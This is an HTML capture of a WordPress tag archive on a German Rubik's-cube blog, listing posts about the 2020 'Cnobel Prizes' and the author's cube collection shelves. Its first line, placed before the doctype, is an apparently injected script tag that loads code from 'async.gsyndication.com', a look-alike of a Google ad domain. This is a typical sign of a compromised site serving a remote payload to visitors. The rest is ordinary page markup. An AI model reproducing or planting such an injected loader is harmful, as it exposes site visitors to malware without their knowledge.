

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freshcuber.de/tag/twisty-puzzles/
body_size: 52432
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<title>
Twisty Puzzles | Rolands Zauberwürfel-Blog &#8211; freshcuber.de	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://freshcuber.de/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://freshcuber.de/xmlrpc.php">
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel="alternate" type="application/rss+xml" title="Rolands Zauberwürfel-Blog - freshcuber.de &raquo; Feed" href="https://freshcuber.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rolands Zauberwürfel-Blog - freshcuber.de &raquo; Kommentar-Feed" href="https://freshcuber.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: FreshCuber-Podcast - Zauberwürfel und Speedcubing (MP3 Feed)" href="https://freshcuber.de/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Rolands Zauberwürfel-Blog - freshcuber.de &raquo; Twisty Puzzles Schlagwort-Feed" href="https://freshcuber.de/tag/twisty-puzzles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freshcuber.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://freshcuber.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://freshcuber.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.8.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://freshcuber.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://freshcuber.de/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://freshcuber.de/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://freshcuber.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.podlove.org/web-player/embed.js?ver=3.8.12" id="podlove-player4-embed-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=3.8.12" id="podlove-pwp4-player-js"></script>
<link rel="https://api.w.org/" href="https://freshcuber.de/wp-json/" /><link rel="alternate" type="application/json" href="https://freshcuber.de/wp-json/wp/v2/tags/875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freshcuber.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #666666; }
</style>
	</head>

<body class="archive tag tag-twisty-puzzles tag-875 custom-background metaslider-plugin">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://freshcuber.de/" rel="home">Rolands Zauberwürfel-Blog &#8211; freshcuber.de</a>
					</span>
				</div>
				<div id="site-description">Blog und Podcast über SpeedCubing und Zauberwürfel</div>

				<img src="https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01.png" width="940" height="198" alt="Rolands Zauberwürfel-Blog &#8211; freshcuber.de" srcset="https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01.png 940w, https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01-300x63.png 300w, https://freshcuber.de/wp-content/uploads/2017/12/cropped-freshcuber01-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Zum Inhalt springen</a></div>
				<div class="menu"><ul>
<li ><a href="https://freshcuber.de/">Startseite</a></li><li class="page_item page-item-379 page_item_has_children"><a href="https://freshcuber.de/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-1466"><a href="https://freshcuber.de/impressum/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li class="page_item page-item-2632 page_item_has_children"><a href="https://freshcuber.de/podcast/">Freshcuber-Podcast</a>
<ul class='children'>
	<li class="page_item page-item-3861"><a href="https://freshcuber.de/podcast/podcast-episodenliste/">Podcast-Episodenliste</a></li>
</ul>
</li>
<li class="page_item page-item-51 page_item_has_children"><a href="https://freshcuber.de/der-freshcuber/">Über den FreshCuber</a>
<ul class='children'>
	<li class="page_item page-item-4788"><a href="https://freshcuber.de/der-freshcuber/cubeography/">Cube-Fotografie</a></li>
	<li class="page_item page-item-5668"><a href="https://freshcuber.de/der-freshcuber/rolands-sammlung/">Rolands Cube-Sammlung</a></li>
	<li class="page_item page-item-1920"><a href="https://freshcuber.de/der-freshcuber/shirts-und-tassen/">Shirts und Tassen</a></li>
</ul>
</li>
<li class="page_item page-item-3124 page_item_has_children"><a href="https://freshcuber.de/speedcubing/">Speedcubing</a>
<ul class='children'>
	<li class="page_item page-item-5537"><a href="https://freshcuber.de/speedcubing/zahlen-daten-fakten/">Zahlen, Daten, Fakten</a></li>
</ul>
</li>
<li class="page_item page-item-60"><a href="https://freshcuber.de/zauberwuerfel-loesungen/">Zauberwürfel-Lösungen</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Schlagwort-Archive: <span>Twisty Puzzles</span>				</h1>

				



	
			<div id="post-4769" class="post-4769 post type-post status-publish format-standard hentry category-zauberwuerfel tag-cnobel-prize tag-cnobelpreis tag-cubing tag-magic-cube tag-twisty-puzzles">
			<h2 class="entry-title"><a href="https://freshcuber.de/cnobelprizes2020/" rel="bookmark">Award of the Cnobel Prizes 2020</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://freshcuber.de/cnobelprizes2020/" title="16:06" rel="bookmark"><span class="entry-date">24. Oktober 2020</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://freshcuber.de/author/freshcuber/" title="Alle Beiträge von Roland anzeigen">Roland</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Deutsche Version hier. The time has come: after several days of lively discussion and nomination of many prize-worthy candidates, as well as subsequent elections, the Cnobel Prize Committee announces this year&#8217;s winners of the three Cnobel Prizes with their respective &hellip; <a href="https://freshcuber.de/cnobelprizes2020/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://freshcuber.de/category/zauberwuerfel/" rel="category tag">Zauberwürfel</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://freshcuber.de/tag/cnobel-prize/" rel="tag">Cnobel Prize</a>, <a href="https://freshcuber.de/tag/cnobelpreis/" rel="tag">Cnobelpreis</a>, <a href="https://freshcuber.de/tag/cubing/" rel="tag">Cubing</a>, <a href="https://freshcuber.de/tag/magic-cube/" rel="tag">Magic Cube</a>, <a href="https://freshcuber.de/tag/twisty-puzzles/" rel="tag">Twisty Puzzles</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://freshcuber.de/cnobelprizes2020/#comments">2 Kommentare</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-4769 -->

		
	

	
			<div id="post-3923" class="post-3923 post type-post status-publish format-standard hentry category-zauberwuerfel tag-cube-sammlung tag-magic-cube tag-regal tag-regale tag-rubiks-cube tag-sammlung tag-speedcube tag-speedcubing tag-twisty-puzzles tag-zauberwuerfel tag-zauberwuerfel-sammlung">
			<h2 class="entry-title"><a href="https://freshcuber.de/meine-sammlung/" rel="bookmark">Meine Cube-Regale</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://freshcuber.de/meine-sammlung/" title="18:55" rel="bookmark"><span class="entry-date">8. November 2019</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://freshcuber.de/author/freshcuber/" title="Alle Beiträge von Roland anzeigen">Roland</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Vor ein paar Tagen wurde ich von einer jungen aufstrebenden und talentierten Cuberin namens Charley gefragt, ob ich denn ein Foto meiner Cube-Sammlung hätte. Da fiel mir auf, dass die letzten Gruppenfotos meiner Sammlung schon Ewigkeiten her sind, und so &hellip; <a href="https://freshcuber.de/meine-sammlung/">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://freshcuber.de/category/zauberwuerfel/" rel="category tag">Zauberwürfel</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://freshcuber.de/tag/cube-sammlung/" rel="tag">Cube-Sammlung</a>, <a href="https://freshcuber.de/tag/magic-cube/" rel="tag">Magic Cube</a>, <a href="https://freshcuber.de/tag/regal/" rel="tag">Regal</a>, <a href="https://freshcuber.de/tag/regale/" rel="tag">Regale</a>, <a href="https://freshcuber.de/tag/rubiks-cube/" rel="tag">Rubik's Cube</a>, <a href="https://freshcuber.de/tag/sammlung/" rel="tag">Sammlung</a>, <a href="https://freshcuber.de/tag/speedcube/" rel="tag">Speedcube</a>, <a href="https://freshcuber.de/tag/speedcubing/" rel="tag">Speedcubing</a>, <a href="https://freshcuber.de/tag/twisty-puzzles/" rel="tag">Twisty Puzzles</a>, <a href="https://freshcuber.de/tag/zauberwuerfel/" rel="tag">Zauberwürfel</a>, <a href="https://freshcuber.de/tag/zauberwuerfel-sammlung/" rel="tag">Zauberwürfel-Sammlung</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://freshcuber.de/meine-sammlung/#comments">3 Kommentare</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3923 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="metaslider_widget-2" class="widget-container widget_metaslider_widget"><div id="metaslider-id-1477" style="max-width: 240px;" class="ml-slider-3-102-0 metaslider metaslider-responsive metaslider-1477 ml-slider ms-theme-nivo-bar" role="region" aria-label="Roland Widget" data-height="240" data-width="240">
    <div id="metaslider_container_1477">
        <ul id='metaslider_1477' class='rslides'>
        </ul>
        
    </div>
</div></li><li id="search-4" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://freshcuber.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></li><li id="pages-3" class="widget-container widget_pages"><h3 class="widget-title">Seiten</h3>
			<ul>
				<li class="page_item page-item-379 page_item_has_children"><a href="https://freshcuber.de/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-1466"><a href="https://freshcuber.de/impressum/datenschutz/">Datenschutz</a></li>
</ul>
</li>
<li class="page_item page-item-2632 page_item_has_children"><a href="https://freshcuber.de/podcast/">Freshcuber-Podcast</a>
<ul class='children'>
	<li class="page_item page-item-3861"><a href="https://freshcuber.de/podcast/podcast-episodenliste/">Podcast-Episodenliste</a></li>
</ul>
</li>
<li class="page_item page-item-51 page_item_has_children"><a href="https://freshcuber.de/der-freshcuber/">Über den FreshCuber</a>
<ul class='children'>
	<li class="page_item page-item-4788"><a href="https://freshcuber.de/der-freshcuber/cubeography/">Cube-Fotografie</a></li>
	<li class="page_item page-item-5668"><a href="https://freshcuber.de/der-freshcuber/rolands-sammlung/">Rolands Cube-Sammlung</a></li>
	<li class="page_item page-item-1920"><a href="https://freshcuber.de/der-freshcuber/shirts-und-tassen/">Shirts und Tassen</a></li>
</ul>
</li>
<li class="page_item page-item-3124 page_item_has_children"><a href="https://freshcuber.de/speedcubing/">Speedcubing</a>
<ul class='children'>
	<li class="page_item page-item-5537"><a href="https://freshcuber.de/speedcubing/zahlen-daten-fakten/">Zahlen, Daten, Fakten</a></li>
</ul>
</li>
<li class="page_item page-item-60"><a href="https://freshcuber.de/zauberwuerfel-loesungen/">Zauberwürfel-Lösungen</a></li>
			</ul>

			</li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-180"><a href="https://freshcuber.de/category/editorial/">Editorial</a> (16)
</li>
	<li class="cat-item cat-item-2"><a href="https://freshcuber.de/category/zauberwuerfel/">Zauberwürfel</a> (337)
<ul class='children'>
	<li class="cat-item cat-item-1157"><a href="https://freshcuber.de/category/zauberwuerfel/bluetooth-cubing/">Bluetooth-Cubing</a> (12)
</li>
	<li class="cat-item cat-item-50"><a href="https://freshcuber.de/category/zauberwuerfel/cubing-bastelstunde/">Cubing-Bastelstunde</a> (34)
</li>
	<li class="cat-item cat-item-41"><a href="https://freshcuber.de/category/zauberwuerfel/cubing-software/">Cubing-Software</a> (19)
</li>
	<li class="cat-item cat-item-991"><a href="https://freshcuber.de/category/zauberwuerfel/freshcuber-podcast/">Freshcuber-Podcast</a> (35)
</li>
	<li class="cat-item cat-item-318"><a href="https://freshcuber.de/category/zauberwuerfel/reviews/">Kurz angetestet</a> (12)
</li>
	<li class="cat-item cat-item-12"><a href="https://freshcuber.de/category/zauberwuerfel/zauberwuerfel-loesungen/">Zauberwürfel-Lösungen</a> (95)
</li>
</ul>
</li>
			</ul>

